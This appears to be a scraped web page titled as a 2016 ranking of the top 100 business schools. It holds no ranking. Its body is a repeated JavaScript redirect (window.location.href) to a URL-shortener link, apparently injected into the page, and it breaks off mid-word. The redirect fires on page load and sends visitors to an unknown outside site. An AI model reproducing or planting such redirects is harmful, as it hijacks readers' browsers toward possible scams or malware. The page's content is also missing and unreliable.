
Top 100 Business Schools In The World – 2016
Ranking
December 10, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...